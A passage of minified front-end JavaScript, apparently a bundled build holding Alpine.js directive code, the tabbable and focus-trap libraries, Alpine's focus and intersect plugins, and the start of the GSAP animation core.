i=t.content.cloneNode(!0).firstElementChild;t._x_teleport=i,i._x_teleportBack=t,t._x_forwardEvents&&t._x_forwardEvents.forEach(s=>{i.addEventListener(s,o=>{o.stopPropagation(),t.dispatchEvent(new o.constructor(o.type,o))})}),fi(i,{},t),ft(()=>{n.appendChild(i),Zr(i),i._x_ignore=!0}),r(()=>i.remove())});var wc=()=>{};wc.inline=(t,{modifiers:e},{cleanup:r})=>{e.includes("self")?t._x_ignoreSelf=!0:t._x_ignore=!0,r(()=>{e.includes("self")?delete t._x_ignoreSelf:delete t._x_ignore})};at("ignore",wc);at("effect",(t,{expression:e},{effect:r})=>r(gt(t,e)));function xc(t,e,r,n){let i=t,s=u=>n(u),o={},a=(u,c)=>l=>c(u,l);if(r.includes("dot")&&(e=Op(e)),r.includes("camel")&&(e=kp(e)),r.includes("passive")&&(o.passive=!0),r.includes("capture")&&(o.capture=!0),r.includes("window")&&(i=window),r.includes("document")&&(i=document),r.includes("prevent")&&(s=a(s,(u,c)=>{c.preventDefault(),u(c)})),r.includes("stop")&&(s=a(s,(u,c)=>{c.stopPropagation(),u(c)})),r.includes("self")&&(s=a(s,(u,c)=>{c.target===t&&u(c)})),(r.includes("away")||r.includes("outside"))&&(i=document,s=a(s,(u,c)=>{t.contains(c.target)||t.offsetWidth<1&&t.offsetHeight<1||t._x_isShown!==!1&&u(c)})),s=a(s,(u,c)=>{Lp(e)&&Mp(c,r)||u(c)}),r.includes("debounce")){let u=r[r.indexOf("debounce")+1]||"invalid-wait",c=Jo(u.split("ms")[0])?Number(u.split("ms")[0]):250;s=gc(s,c)}if(r.includes("throttle")){let u=r[r.indexOf("throttle")+1]||"invalid-wait",c=Jo(u.split("ms")[0])?Number(u.split("ms")[0]):250;s=mc(s,c)}return r.includes("once")&&(s=a(s,(u,c)=>{u(c),i.removeEventListener(e,s,o)})),i.addEventListener(e,s,o),()=>{i.removeEventListener(e,s,o)}}function Op(t){return t.replace(/-/g,".")}function kp(t){return t.toLowerCase().replace(/-(\w)/g,(e,r)=>r.toUpperCase())}function Jo(t){return!Array.isArray(t)&&!isNaN(t)}function Rp(t){return t.replace(/([a-z])([A-Z])/g,"$1-$2").replace(/[_\s]/,"-").toLowerCase()}function Lp(t){return["keydown","keyup"].includes(t)}function Mp(t,e){let r=e.filter(s=>!["window","document","prevent","stop","once"].includes(s));if(r.includes("debounce")){let s=r.indexOf("debounce");r.splice(s,Jo((r[s+1]||"invalid-wait").split("ms")[0])?2:1)}if(r.length===0||r.length===1&&Ec(t.key).includes(r[0]))return!1;let i=["ctrl","shift","alt","meta","cmd","super"].filter(s=>r.includes(s));return r=r.filter(s=>!i.includes(s)),!(i.length>0&&i.filter(o=>((o==="cmd"||o==="super")&&(o="meta"),t[`${o}Key`])).length===i.length&&Ec(t.key).includes(r[0]))}function Ec(t){if(!t)return[];t=Rp(t);let e={ctrl:"control",slash:"/",space:"-",spacebar:"-",cmd:"meta",esc:"escape",up:"arrow-up",down:"arrow-down",left:"arrow-left",right:"arrow-right",period:".",equal:"="};return e[t]=t,Object.keys(e).map(r=>{if(e[r]===t)return r}).filter(r=>r)}at("model",(t,{modifiers:e,expression:r},{effect:n,cleanup:i})=>{let s=gt(t,r),o=`${r} = rightSideOfExpression($event, ${r})`,a=gt(t,o);var u=t.tagName.toLowerCase()==="select"||["checkbox","radio"].includes(t.type)||e.includes("lazy")?"change":"input";let c=Np(t,e,r),l=xc(t,u,e,p=>{a(()=>{},{scope:{$event:p,rightSideOfExpression:c}})});i(()=>l());let d=gt(t,`${r} = __placeholder`);t._x_model={get(){let p;return s(f=>p=f),p},set(p){d(()=>{},{scope:{__placeholder:p}})}},t._x_forceModelUpdate=()=>{s(p=>{p===void 0&&r.match(/\./)&&(p=""),window.fromModel=!0,ft(()=>dc(t,"value",p)),delete window.fromModel})},n(()=>{e.includes("unintrusive")&&document.activeElement.isSameNode(t)||t._x_forceModelUpdate()})});function Np(t,e,r){return t.type==="radio"&&ft(()=>{t.hasAttribute("name")||t.setAttribute("name",r)}),(n,i)=>ft(()=>{if(n instanceof CustomEvent&&n.detail!==void 0)return n.detail||n.target.value;if(t.type==="checkbox")if(Array.isArray(i)){let s=e.includes("number")?ea(n.target.value):n.target.value;return n.target.checked?i.concat([s]):i.filter(o=>!Ip(o,s))}else return n.target.checked;else{if(t.tagName.toLowerCase()==="select"&&t.multiple)return e.includes("number")?Array.from(n.target.selectedOptions).map(s=>{let o=s.value||s.text;return ea(o)}):Array.from(n.target.selectedOptions).map(s=>s.value||s.text);{let s=n.target.value;return e.includes("number")?ea(s):e.includes("trim")?s.trim():s}}})}function ea(t){let e=t?parseFloat(t):null;return $p(e)?e:t}function Ip(t,e){return t==e}function $p(t){return!Array.isArray(t)&&!isNaN(t)}at("cloak",t=>queueMicrotask(()=>ft(()=>t.removeAttribute(wn("cloak")))));uc(()=>`[${wn("init")}]`);at("init",vs((t,{expression:e})=>typeof e=="string"?!!e.trim()&&kr(t,e,{},!1):kr(t,e,{},!1)));at("text",(t,{expression:e},{effect:r,evaluateLater:n})=>{let i=n(e);r(()=>{i(s=>{ft(()=>{t.textContent=s})})})});at("html",(t,{expression:e},{effect:r,evaluateLater:n})=>{let i=n(e);r(()=>{i(s=>{t.innerHTML=s})})});Vo(Qu(":",Zu(wn("bind:"))));at("bind",(t,{value:e,modifiers:r,expression:n,original:i},{effect:s})=>{if(!e)return Fp(t,n,i,s);if(e==="key")return Dp(t,n);let o=gt(t,n);s(()=>o(a=>{a===void 0&&n.match(/\./)&&(a=""),ft(()=>dc(t,e,a,r))}))});function Fp(t,e,r,n){let i={};xp(i);let s=gt(t,e),o=[];for(;o.length;)o.pop()();s(a=>{let u=Object.entries(a).map(([l,d])=>({name:l,value:d})),c=qh(u);u=u.map(l=>c.find(d=>d.name===l.name)?{name:`x-bind:${l.name}`,value:`"${l.value}"`}:l),Bo(t,u,r).map(l=>{o.push(l.runCleanups),l()})},{scope:i})}function Dp(t,e){t._x_keyExpression=e}ac(()=>`[${wn("data")}]`);at("data",vs((t,{expression:e},{cleanup:r})=>{e=e===""?"{}":e;let n={};Fo(n,t);let i={};Tp(i,n);let s=kr(t,e,{scope:i});s===void 0&&(s={}),Fo(s,t);let o=yn(s);qu(o);let a=fi(t,o);o.init&&kr(t,o.init),r(()=>{a(),o.destroy&&kr(t,o.destroy)})}));at("show",(t,{modifiers:e,expression:r},{effect:n})=>{let i=gt(t,r),s=()=>ft(()=>{t.style.display="none",t._x_isShown=!1}),o=()=>ft(()=>{t.style.length===1&&t.style.display==="none"?t.removeAttribute("style"):t.style.removeProperty("display"),t._x_isShown=!0}),a=()=>setTimeout(o),u=Ko(d=>d?o():s(),d=>{typeof t._x_toggleAndCascadeWithTransitions=="function"?t._x_toggleAndCascadeWithTransitions(t,d,o,s):d?a():s()}),c,l=!0;n(()=>i(d=>{!l&&d===c||(e.includes("immediate")&&(d?a():s()),u(d),c=d,l=!1)}))});at("for",(t,{expression:e},{effect:r,cleanup:n})=>{let i=Bp(e),s=gt(t,i.items),o=gt(t,t._x_keyExpression||"index");t._x_prevKeys=[],t._x_lookup={},r(()=>zp(t,i,s,o)),n(()=>{Object.values(t._x_lookup).forEach(a=>a.remove()),delete t._x_prevKeys,delete t._x_lookup})});function zp(t,e,r,n){let i=o=>typeof o=="object"&&!Array.isArray(o),s=t;r(o=>{jp(o)&&o>=0&&(o=Array.from(Array(o).keys(),g=>g+1)),o===void 0&&(o=[]);let a=t._x_lookup,u=t._x_prevKeys,c=[],l=[];if(i(o))o=Object.entries(o).map(([g,w])=>{let y=Tc(e,w,g,o);n(A=>l.push(A),{scope:{index:g,...y}}),c.push(y)});else for(let g=0;g<o.length;g++){let w=Tc(e,o[g],g,o);n(y=>l.push(y),{scope:{index:g,...w}}),c.push(w)}let d=[],p=[],f=[],v=[];for(let g=0;g<u.length;g++){let w=u[g];l.indexOf(w)===-1&&f.push(w)}u=u.filter(g=>!f.includes(g));let h="template";for(let g=0;g<l.length;g++){let w=l[g],y=u.indexOf(w);if(y===-1)u.splice(g,0,w),d.push([h,g]);else if(y!==g){let A=u.splice(g,1)[0],C=u.splice(y-1,1)[0];u.splice(g,0,C),u.splice(y,0,A),p.push([A,C])}else v.push(w);h=w}for(let g=0;g<f.length;g++){let w=f[g];a[w].remove(),a[w]=null,delete a[w]}for(let g=0;g<p.length;g++){let[w,y]=p[g],A=a[w],C=a[y],R=document.createElement("div");ft(()=>{C.after(R),A.after(C),C._x_currentIfEl&&C.after(C._x_currentIfEl),R.before(A),A._x_currentIfEl&&A.after(A._x_currentIfEl),R.remove()}),Uu(C,c[l.indexOf(y)])}for(let g=0;g<d.length;g++){let[w,y]=d[g],A=w==="template"?s:a[w];A._x_currentIfEl&&(A=A._x_currentIfEl);let C=c[y],R=l[y],M=document.importNode(s.content,!0).firstElementChild;fi(M,yn(C),s),ft(()=>{A.after(M),Zr(M)}),typeof R=="object"&&gs("x-for key cannot be an object, it must be a string or an integer",s),a[R]=M}for(let g=0;g<v.length;g++)Uu(a[v[g]],c[l.indexOf(v[g])]);s._x_prevKeys=l})}function Bp(t){let e=/,([^,\}\]]*)(?:,([^,\}\]]*))?$/,r=/^\s*\(|\)\s*$/g,n=/([\s\S]*?)\s+(?:in|of)\s+([\s\S]*)/,i=t.match(n);if(!i)return;let s={};s.items=i[2].trim();let o=i[1].replace(r,"").trim(),a=o.match(e);return a?(s.item=o.replace(e,"").trim(),s.index=a[1].trim(),a[2]&&(s.collection=a[2].trim())):s.item=o,s}function Tc(t,e,r,n){let i={};return/^\[.*\]$/.test(t.item)&&Array.isArray(e)?t.item.replace("[","").replace("]","").split(",").map(o=>o.trim()).forEach((o,a)=>{i[o]=e[a]}):/^\{.*\}$/.test(t.item)&&!Array.isArray(e)&&typeof e=="object"?t.item.replace("{","").replace("}","").split(",").map(o=>o.trim()).forEach(o=>{i[o]=e[o]}):i[t.item]=e,t.index&&(i[t.index]=r),t.collection&&(i[t.collection]=n),i}function jp(t){return!Array.isArray(t)&&!isNaN(t)}function Sc(){}Sc.inline=(t,{expression:e},{cleanup:r})=>{let n=ms(t);n._x_refs||(n._x_refs={}),n._x_refs[e]=t,r(()=>delete n._x_refs[e])};at("ref",Sc);at("if",(t,{expression:e},{effect:r,cleanup:n})=>{let i=gt(t,e),s=()=>{if(t._x_currentIfEl)return t._x_currentIfEl;let a=t.content.cloneNode(!0).firstElementChild;return fi(a,{},t),ft(()=>{t.after(a),Zr(a)}),t._x_currentIfEl=a,t._x_undoIf=()=>{a.remove(),delete t._x_currentIfEl},a},o=()=>{!t._x_undoIf||(t._x_undoIf(),delete t._x_undoIf)};r(()=>i(a=>{a?s():o()})),n(()=>t._x_undoIf&&t._x_undoIf())});at("id",(t,{expression:e},{evaluate:r})=>{r(e).forEach(i=>Pp(t,i))});Vo(Qu("@",Zu(wn("on:"))));at("on",vs((t,{value:e,modifiers:r,expression:n},{cleanup:i})=>{let s=n?gt(t,n):()=>{};t.tagName.toLowerCase()==="template"&&(t._x_forwardEvents||(t._x_forwardEvents=[]),t._x_forwardEvents.includes(e)||t._x_forwardEvents.push(e));let o=xc(t,e,r,a=>{s(()=>{},{scope:{$event:a},params:[a]})});i(()=>o())}));En.setEvaluator(Yu);En.setReactivityEngine({reactive:bs.reactive,effect:bs.effect,release:bs.stop,raw:bs.toRaw});var Vp=En,dt=Vp;var Up=Object.create,ta=Object.defineProperty,qp=Object.getPrototypeOf,Hp=Object.prototype.hasOwnProperty,Wp=Object.getOwnPropertyNames,Gp=Object.getOwnPropertyDescriptor,Yp=t=>ta(t,"__esModule",{value:!0}),Ac=(t,e)=>()=>(e||(e={exports:{}},t(e.exports,e)),e.exports),Kp=(t,e,r)=>{if(e&&typeof e=="object"||typeof e=="function")for(let n of Wp(e))!Hp.call(t,n)&&n!=="default"&&ta(t,n,{get:()=>e[n],enumerable:!(r=Gp(e,n))||r.enumerable});return t},Cc=t=>Kp(Yp(ta(t!=null?Up(qp(t)):{},"default",t&&t.__esModule&&"default"in t?{get:()=>t.default,enumerable:!0}:{value:t,enumerable:!0})),t),Pc=Ac(t=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var e=["input","select","textarea","a[href]","button","[tabindex]","audio[controls]","video[controls]",'[contenteditable]:not([contenteditable="false"])',"details>summary:first-of-type","details"],r=e.join(","),n=typeof Element=="undefined"?function(){}:Element.prototype.matches||Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector,i=function(E,T,$){var B=Array.prototype.slice.apply(E.querySelectorAll(r));return T&&n.call(E,r)&&B.unshift(E),B=B.filter($),B},s=function(E){return E.contentEditable==="true"},o=function(E){var T=parseInt(E.getAttribute("tabindex"),10);return isNaN(T)?s(E)||(E.nodeName==="AUDIO"||E.nodeName==="VIDEO"||E.nodeName==="DETAILS")&&E.getAttribute("tabindex")===null?0:E.tabIndex:T},a=function(E,T){return E.tabIndex===T.tabIndex?E.documentOrder-T.documentOrder:E.tabIndex-T.tabIndex},u=function(E){return E.tagName==="INPUT"},c=function(E){return u(E)&&E.type==="hidden"},l=function(E){var T=E.tagName==="DETAILS"&&Array.prototype.slice.apply(E.children).some(function($){return $.tagName==="SUMMARY"});return T},d=function(E,T){for(var $=0;$<E.length;$++)if(E[$].checked&&E[$].form===T)return E[$]},p=function(E){if(!E.name)return!0;var T=E.form||E.ownerDocument,$=function(Y){return T.querySelectorAll('input[type="radio"][name="'+Y+'"]')},B;if(typeof window!="undefined"&&typeof window.CSS!="undefined"&&typeof window.CSS.escape=="function")B=$(window.CSS.escape(E.name));else try{B=$(E.name)}catch(V){return console.error("Looks like you have a radio button with a name attribute containing invalid CSS selector characters and need the CSS.escape polyfill: %s",V.message),!1}var W=d(B,E.form);return!W||W===E},f=function(E){return u(E)&&E.type==="radio"},v=function(E){return f(E)&&!p(E)},h=function(E,T){if(getComputedStyle(E).visibility==="hidden")return!0;var $=n.call(E,"details>summary:first-of-type"),B=$?E.parentElement:E;if(n.call(B,"details:not([open]) *"))return!0;if(!T||T==="full")for(;E;){if(getComputedStyle(E).display==="none")return!0;E=E.parentElement}else if(T==="non-zero-area"){var W=E.getBoundingClientRect(),V=W.width,Y=W.height;return V===0&&Y===0}return!1},g=function(E){if(u(E)||E.tagName==="SELECT"||E.tagName==="TEXTAREA"||E.tagName==="BUTTON")for(var T=E.parentElement;T;){if(T.tagName==="FIELDSET"&&T.disabled){for(var $=0;$<T.children.length;$++){var B=T.children.item($);if(B.tagName==="LEGEND")return!B.contains(E)}return!0}T=T.parentElement}return!1},w=function(E,T){return!(T.disabled||c(T)||h(T,E.displayCheck)||l(T)||g(T))},y=function(E,T){return!(!w(E,T)||v(T)||o(T)<0)},A=function(E,T){T=T||{};var $=[],B=[],W=i(E,T.includeContainer,y.bind(null,T));W.forEach(function(Y,U){var O=o(Y);O===0?$.push(Y):B.push({documentOrder:U,tabIndex:O,node:Y})});var V=B.sort(a).map(function(Y){return Y.node}).concat($);return V},C=function(E,T){T=T||{};var $=i(E,T.includeContainer,w.bind(null,T));return $},R=function(E,T){if(T=T||{},!E)throw new Error("No node provided");return n.call(E,r)===!1?!1:y(T,E)},M=e.concat("iframe").join(","),D=function(E,T){if(T=T||{},!E)throw new Error("No node provided");return n.call(E,M)===!1?!1:w(T,E)};t.focusable=C,t.isFocusable=D,t.isTabbable=R,t.tabbable=A}),Xp=Ac(t=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var e=Pc();function r(f,v){var h=Object.keys(f);if(Object.getOwnPropertySymbols){var g=Object.getOwnPropertySymbols(f);v&&(g=g.filter(function(w){return Object.getOwnPropertyDescriptor(f,w).enumerable})),h.push.apply(h,g)}return h}function n(f){for(var v=1;v<arguments.length;v++){var h=arguments[v]!=null?arguments[v]:{};v%2?r(Object(h),!0).forEach(function(g){i(f,g,h[g])}):Object.getOwnPropertyDescriptors?Object.defineProperties(f,Object.getOwnPropertyDescriptors(h)):r(Object(h)).forEach(function(g){Object.defineProperty(f,g,Object.getOwnPropertyDescriptor(h,g))})}return f}function i(f,v,h){return v in f?Object.defineProperty(f,v,{value:h,enumerable:!0,configurable:!0,writable:!0}):f[v]=h,f}var s=function(){var f=[];return{activateTrap:function(h){if(f.length>0){var g=f[f.length-1];g!==h&&g.pause()}var w=f.indexOf(h);w===-1||f.splice(w,1),f.push(h)},deactivateTrap:function(h){var g=f.indexOf(h);g!==-1&&f.splice(g,1),f.length>0&&f[f.length-1].unpause()}}}(),o=function(v){return v.tagName&&v.tagName.toLowerCase()==="input"&&typeof v.select=="function"},a=function(v){return v.key==="Escape"||v.key==="Esc"||v.keyCode===27},u=function(v){return v.key==="Tab"||v.keyCode===9},c=function(v){return setTimeout(v,0)},l=function(v,h){var g=-1;return v.every(function(w,y){return h(w)?(g=y,!1):!0}),g},d=function(v){for(var h=arguments.length,g=new Array(h>1?h-1:0),w=1;w<h;w++)g[w-1]=arguments[w];return typeof v=="function"?v.apply(void 0,g):v},p=function(v,h){var g=document,w=n({returnFocusOnDeactivate:!0,escapeDeactivates:!0,delayInitialFocus:!0},h),y={containers:[],tabbableGroups:[],nodeFocusedBeforeActivation:null,mostRecentlyFocusedNode:null,active:!1,paused:!1,delayInitialFocusTimer:void 0},A,C=function(N,S,re){return N&&N[S]!==void 0?N[S]:w[re||S]},R=function(N){return y.containers.some(function(S){return S.contains(N)})},M=function(N){var S=w[N];if(!S)return null;var re=S;if(typeof S=="string"&&(re=g.querySelector(S),!re))throw new Error("`".concat(N,"` refers to no known node"));if(typeof S=="function"&&(re=S(),!re))throw new Error("`".concat(N,"` did not return a node"));return re},D=function(){var N;if(C({},"initialFocus")===!1)return!1;if(M("initialFocus")!==null)N=M("initialFocus");else if(R(g.activeElement))N=g.activeElement;else{var S=y.tabbableGroups[0],re=S&&S.firstTabbableNode;N=re||M("fallbackFocus")}if(!N)throw new Error("Your focus-trap needs to have at least one focusable element");return N},z=function(){if(y.tabbableGroups=y.containers.map(function(N){var S=e.tabbable(N);if(S.length>0)return{container:N,firstTabbableNode:S[0],lastTabbableNode:S[S.length-1]}}).filter(function(N){return!!N}),y.tabbableGroups.length<=0&&!M("fallbackFocus"))throw new Error("Your focus-trap must have at least one container with at least one tabbable node in it at all times")},E=function j(N){if(N!==!1&&N!==g.activeElement){if(!N||!N.focus){j(D());return}N.focus({preventScroll:!!w.preventScroll}),y.mostRecentlyFocusedNode=N,o(N)&&N.select()}},T=function(N){var S=M("setReturnFocus");return S||N},$=function(N){if(!R(N.target)){if(d(w.clickOutsideDeactivates,N)){A.deactivate({returnFocus:w.returnFocusOnDeactivate&&!e.isFocusable(N.target)});return}d(w.allowOutsideClick,N)||N.preventDefault()}},B=function(N){var S=R(N.target);S||N.target instanceof Document?S&&(y.mostRecentlyFocusedNode=N.target):(N.stopImmediatePropagation(),E(y.mostRecentlyFocusedNode||D()))},W=function(N){z();var S=null;if(y.tabbableGroups.length>0){var re=l(y.tabbableGroups,function(ye){var Fe=ye.container;return Fe.contains(N.target)});if(re<0)N.shiftKey?S=y.tabbableGroups[y.tabbableGroups.length-1].lastTabbableNode:S=y.tabbableGroups[0].firstTabbableNode;else if(N.shiftKey){var ce=l(y.tabbableGroups,function(ye){var Fe=ye.firstTabbableNode;return N.target===Fe});if(ce<0&&y.tabbableGroups[re].container===N.target&&(ce=re),ce>=0){var me=ce===0?y.tabbableGroups.length-1:ce-1,pe=y.tabbableGroups[me];S=pe.lastTabbableNode}}else{var Q=l(y.tabbableGroups,function(ye){var Fe=ye.lastTabbableNode;return N.target===Fe});if(Q<0&&y.tabbableGroups[re].container===N.target&&(Q=re),Q>=0){var _e=Q===y.tabbableGroups.length-1?0:Q+1,he=y.tabbableGroups[_e];S=he.firstTabbableNode}}}else S=M("fallbackFocus");S&&(N.preventDefault(),E(S))},V=function(N){if(a(N)&&d(w.escapeDeactivates)!==!1){N.preventDefault(),A.deactivate();return}if(u(N)){W(N);return}},Y=function(N){d(w.clickOutsideDeactivates,N)||R(N.target)||d(w.allowOutsideClick,N)||(N.preventDefault(),N.stopImmediatePropagation())},U=function(){if(!!y.active)return s.activateTrap(A),y.delayInitialFocusTimer=w.delayInitialFocus?c(function(){E(D())}):E(D()),g.addEventListener("focusin",B,!0),g.addEventListener("mousedown",$,{capture:!0,passive:!1}),g.addEventListener("touchstart",$,{capture:!0,passive:!1}),g.addEventListener("click",Y,{capture:!0,passive:!1}),g.addEventListener("keydown",V,{capture:!0,passive:!1}),A},O=function(){if(!!y.active)return g.removeEventListener("focusin",B,!0),g.removeEventListener("mousedown",$,!0),g.removeEventListener("touchstart",$,!0),g.removeEventListener("click",Y,!0),g.removeEventListener("keydown",V,!0),A};return A={activate:function(N){if(y.active)return this;var S=C(N,"onActivate"),re=C(N,"onPostActivate"),ce=C(N,"checkCanFocusTrap");ce||z(),y.active=!0,y.paused=!1,y.nodeFocusedBeforeActivation=g.activeElement,S&&S();var me=function(){ce&&z(),U(),re&&re()};return ce?(ce(y.containers.concat()).then(me,me),this):(me(),this)},deactivate:function(N){if(!y.active)return this;clearTimeout(y.delayInitialFocusTimer),y.delayInitialFocusTimer=void 0,O(),y.active=!1,y.paused=!1,s.deactivateTrap(A);var S=C(N,"onDeactivate"),re=C(N,"onPostDeactivate"),ce=C(N,"checkCanReturnFocus");S&&S();var me=C(N,"returnFocus","returnFocusOnDeactivate"),pe=function(){c(function(){me&&E(T(y.nodeFocusedBeforeActivation)),re&&re()})};return me&&ce?(ce(T(y.nodeFocusedBeforeActivation)).then(pe,pe),this):(pe(),this)},pause:function(){return y.paused||!y.active?this:(y.paused=!0,O(),this)},unpause:function(){return!y.paused||!y.active?this:(y.paused=!1,z(),U(),this)},updateContainerElements:function(N){var S=[].concat(N).filter(Boolean);return y.containers=S.map(function(re){return typeof re=="string"?g.querySelector(re):re}),y.active&&z(),this}},A.updateContainerElements(v),A};t.createFocusTrap=p}),Qp=Cc(Xp()),Oc=Cc(Pc());function Zp(t){let e,r;window.addEventListener("focusin",()=>{e=r,r=document.activeElement}),t.magic("focus",n=>{let i=n;return{__noscroll:!1,__wrapAround:!1,within(s){return i=s,this},withoutScrolling(){return this.__noscroll=!0,this},noscroll(){return this.__noscroll=!0,this},withWrapAround(){return this.__wrapAround=!0,this},wrap(){return this.withWrapAround()},focusable(s){return(0,Oc.isFocusable)(s)},previouslyFocused(){return e},lastFocused(){return e},focused(){return r},focusables(){return Array.isArray(i)?i:(0,Oc.focusable)(i,{displayCheck:"none"})},all(){return this.focusables()},isFirst(s){let o=this.all();return o[0]&&o[0].isSameNode(s)},isLast(s){let o=this.all();return o.length&&o.slice(-1)[0].isSameNode(s)},getFirst(){return this.all()[0]},getLast(){return this.all().slice(-1)[0]},getNext(){let s=this.all(),o=document.activeElement;if(s.indexOf(o)!==-1)return this.__wrapAround&&s.indexOf(o)===s.length-1?s[0]:s[s.indexOf(o)+1]},getPrevious(){let s=this.all(),o=document.activeElement;if(s.indexOf(o)!==-1)return this.__wrapAround&&s.indexOf(o)===0?s.slice(-1)[0]:s[s.indexOf(o)-1]},first(){this.focus(this.getFirst())},last(){this.focus(this.getLast())},next(){this.focus(this.getNext())},previous(){this.focus(this.getPrevious())},prev(){return this.previous()},focus(s){!s||setTimeout(()=>{s.hasAttribute("tabindex")||s.setAttribute("tabindex","0"),s.focus({preventScroll:this._noscroll})})}}}),t.directive("trap",t.skipDuringClone((n,{expression:i,modifiers:s},{effect:o,evaluateLater:a})=>{let u=a(i),c=!1,l=(0,Qp.createFocusTrap)(n,{escapeDeactivates:!1,allowOutsideClick:!0,fallbackFocus:()=>n}),d=()=>{},p=()=>{};o(()=>u(f=>{c!==f&&(f&&!c&&setTimeout(()=>{s.includes("inert")&&(d=kc(n)),s.includes("noscroll")&&(p=Jp()),l.activate()}),!f&&c&&(d(),d=()=>{},p(),p=()=>{},l.deactivate()),c=!!f)}))},(n,{expression:i,modifiers:s},{evaluate:o})=>{s.includes("inert")&&o(i)&&kc(n)}))}function kc(t){let e=[];return Rc(t,r=>{let n=r.hasAttribute("aria-hidden");r.setAttribute("aria-hidden","true"),e.push(()=>n||r.removeAttribute("aria-hidden"))}),()=>{for(;e.length;)e.pop()()}}function Rc(t,e){t.isSameNode(document.body)||!t.parentNode||Array.from(t.parentNode.children).forEach(r=>{r.isSameNode(t)||e(r),Rc(t.parentNode,e)})}function Jp(){let t=document.documentElement.style.overflow,e=document.documentElement.style.paddingRight,r=window.innerWidth-document.documentElement.clientWidth;return document.documentElement.style.overflow="hidden",document.documentElement.style.paddingRight=`${r}px`,()=>{document.documentElement.style.overflow=t,document.documentElement.style.paddingRight=e}}var Lc=Zp;function eg(t){t.directive("intersect",(e,{value:r,expression:n,modifiers:i},{evaluateLater:s,cleanup:o})=>{let a=s(n),u={threshold:tg(i)},c=new IntersectionObserver(l=>{l.forEach(d=>{!d.isIntersecting&&r==="enter"||d.isIntersecting&&r==="leave"||d.intersectionRatio===0&&!r||(a(),i.includes("once")&&c.disconnect())})},u);c.observe(e),o(()=>{c.disconnect()})})}function tg(t){return t.includes("full")?.99:t.includes("half")?.5:0}var Mc=eg;function Nc(t){t.directive("destroy",(e,{expression:r},{evaluateLater:n,cleanup:i})=>{let s=n(r);i(()=>{s()})})}var In=_n(Ic());function mr(t){if(t===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function $c(t,e){t.prototype=Object.create(e.prototype),t.prototype.constructor=t,t.__proto__=e}var Nt={autoSleep:120,force3D:"auto",nullTargetWarn:1,units:{lineHeight:""}},Tn={duration:.5,overwrite:!1,delay:0},ia,Gt=1e8,Ne=1/Gt,sa=Math.PI*2,rg=sa/4,ng=0,Fc=Math.sqrt,ig=Math.cos,sg=Math.sin,nt=function(e){return typeof e=="string"},ut=function(e){return typeof e=="function"},_r=function(e){return typeof e=="number"},ws=function(e){return typeof e=="undefined"},yr=function(e){return typeof e=="object"},It=function(e){return e!==!1},Dc=function(){return typeof window!="undefined"},xs=function(e){return ut(e)||nt(e)},zc=typeof ArrayBuffer=="function"&&ArrayBuffer.isView||function(){},mt=Array.isArray,oa=/(?:-?\.?\d|\.)+/gi,aa=/[-+=.]*\d+[.e\-+]*\d*[e\-+]*\d*/g,en=/[-+=.]*\d+[.e-]*\d*[a-z%]*/g,ua=/[-+=.]*\d+\.?\d*(?:e-|e\+)?\d*/gi,ca=/[+-]=-?[.\d]+/,Bc=/[^,'"\[\]\s]+/gi,og=/[\d.+\-=]+(?:e[-+]\d*)*/i,Ve,cr,la,fa,qt={},Es={},jc,Vc=function(e){return(Es=Sn(e,qt))&&At},Ts=function(e,r){return console.warn("Invalid property",e,"set to",r,"Missing plugin? gsap.registerPlugin()")},Ss=function(e,r){return!r&&console.warn(e)},Uc=function(e,r){return e&&(qt[e]=r)&&Es&&(Es[e]=r)||qt},_i=function(){return 0},da={},Rr=[],ha={},qc,$t={},pa={},Hc=30,As=[],ga="",ma=function(e){var r=e[0],n,i;if(yr(r)||ut(r)||(e=[e]),!(n=(r._gsap||{}).harness)){for(i=As.length;i--&&!As[i].targetTest(r););n=As[i]}for(i=e.length;i--;)e[i]&&(e[i]._gsap||(e[i]._gsap=new Sa(e[i],n)))||e.splice(i,1);return e},Lr=function(e){return e._gsap||ma(Xt(e))[0]._gsap},_a=function(e,r,n){return(n=e[r])&&ut(n)?e[r]():ws(n)&&e.getAttribute&&e.getAttribute(r)||n},Et=function(e,r){return(e=e.split(",")).forEach(r)||e},Ye=function(e){return Math.round(e*1e5)/1e5||0},_t=function(e){return Math.round(e*1e7)/1e7||0},ag=function(e,r){for(var n=r.length,i=0;e.indexOf(r[i])<0&&++i<n;);return i<n},Cs=function(){var e=Rr.length,r=Rr.slice(0),n,i;for(ha={},Rr.length=0,n=0;n<e;n++)i=r[n],i&&i._lazy&&(i.render(i._lazy[0],i._lazy[1],!0)._lazy=0)},Wc=function(e,r,n,i){Rr.length&&Cs(),e.render(r,n,i),Rr.length&&Cs()},Gc=function(e){var r=parseFloat(e);return(r||r===0)&&(e+"").match(Bc).length<2?r:nt(e)?e.trim():e},Yc=function(e){return e},Yt=function(e,r){for(var n in r)n in e||(e[n]=r[n]);return e},ug=function(e){return function(r,n){for(var i in n)i in r||i==="duration"&&e||i==="ease"||(r[i]=n[i])}},Sn=function(e,r){for(var n in r)e[n]=r[n];return e},Kc=function t(e,r){for(var n in r)n!=="__proto__"&&n!=="constructor"&&n!=="prototype"&&(e[n]=yr(r[n])?t(e[n]||(e[n]={}),r[n]):r[n]);return e},Ps=function(e,r){var n={},i;for(i in e)i in r||(n[i]=e[i]);return n},yi=function(e){var r=e.parent||Ve,n=e.keyframes?ug(mt(e.keyframes)):Yt;if(It(e.inherit))for(;r;)n(e,r.vars.defaults),r=r.parent||r._dp;return e},cg=function(e,r){for(var n=e.length,i=n===r.length;i&&n--&&e[n]===r[n];);return n<0},lg=function(e,r,n,i,s){n===void 0&&(n="_first"),i===void 0&&(i="_last");var o=e[i],a;if(s)for(a=r[s];o&&o[s]>a;)o=o._prev;return o?(r._next=o._next,o._next=r):(r._next=e[n],e[n]=r),r._next?r._next._prev=r:e[i]=r,r._prev=o,r.parent=r._dp=e,r},Os=function(e,r,n,i){n===void 0&&(n="_first"),i===void 0&&(i="_last");var s=r._prev,o=r._next;s?s._next=o:e[n]===r&&(e[n]=o),o?o._prev=s:e[i]===r&&(e[i]=s),r._next=r._prev=r.parent=null},vr=function(e,r){e.parent&&(!r||e.parent.autoRemoveChildren)&&e.parent.remove(e),e._act=0},tn=function(e,r){if(e&&(!r||r._end>e._dur||r._start<0))for(var n=e;n;)n._dirty=1,n=n.parent;return e},fg=function(e){for(var r=e.parent;r&&r.parent;)r._dirty=1,r.totalDuration(),r=r.parent;return 